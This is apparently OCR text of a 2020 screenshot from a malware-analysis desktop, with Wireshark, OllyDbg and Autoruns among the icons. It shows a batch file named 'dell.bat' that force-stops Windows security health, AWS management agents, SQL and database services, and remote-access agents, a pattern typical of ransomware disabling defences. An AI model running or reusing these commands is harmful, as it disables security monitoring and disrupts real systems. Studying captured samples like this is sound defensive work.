 Recycle
dell.bat - Notepad
File Edit Format View Help
timeout /T 1
@echo off
net stop AmazonSSMAgent
taskkill /f /im amazon-ssm-agent.exe*
net stop SecurityHealthService
taskkill /f /im SecurityHealthService.exe*
net stop FirebirdServerDefaultInstance
taskkill /f /im firebird.exe*
net stop SQLTELEMETRY
net stop SQLTELEMETRY$SQLEXPRESS
taskkill /f /im sqlceip.exe*
net stop OfficeSvc
taskkill /f /im integratedoffice.exe*
net stop SVCE
taskkill /f /im svcenterprise.exe*
taskkill /f /im drivermax.exe*
taskkill /f /im innostp.exe*
taskkill /f /im Flow.exe*
taskkill /f /im HTML5service.exe*
net stop PCoIPPrintingSvc
net stop PCoIPArbiterService
net stop PCoIPAgent
taskkill /f /im pcoip_agent.exe*
taskkill /f /im pcoip_arbiter_win32.exe*
taskkill /f /im pcoip_vchan_printing_svc.exe*
net stop SolarWindsAgent64
net stop SkyLightWorkspaceConfigService
taskkill /f /im SkyLightWorkspaceConfigService.exe*
net stop Stxhd.HostAgents.HAService
taskkill /f /im Stxhd.HostAgents.ChannelRegistrar.exe*
taskkill /f /im Stxhd.HostAgents.HAService.exe*
taskkill /f /im Stxhd.HostAgents.InputInjectionAgent.exe*
taskkill /f /im Stxhd.HostAgents.LogonAgent.exe*
taskkill /f /im Stxhd.HostAgents.LogstashAgent.exe*
taskkill /f /im Stxhd.HostAgents.PanamaCredsAgent.exe*
taskkill /f /im Stxhd.HostAgents.PegasusAgent.exe*
taskkill /f /im Stxhd.HostAgents.StxhdAgent.exe*
net stop Ec2Config
taskkill /f /im Ec2Config.exe*
taskkill /f /im PWRISOVM.EXE*
net stop Service KMSELDI
taskkill /f /im Service_KMS.exe*
net stop ose
net stop osppsvc
net stop EcuRemote
net stop ntfsvc
net stop Wrmserv
taskkill /f /im EcuRemote.exe*
taskkill /f /im ntfsvc.exe*
CClean
HxD
Micros
Netwo
Wiresha
tools
API Mon
v2 (Alph
Autoruns
- Shortcut
Burp Suite
Free Edition
NetworkTr...
- Shortcut
C:\
CMDWatch...
OLLYDBG -
Shortcut
C:\
8:00 PM
9/18/2020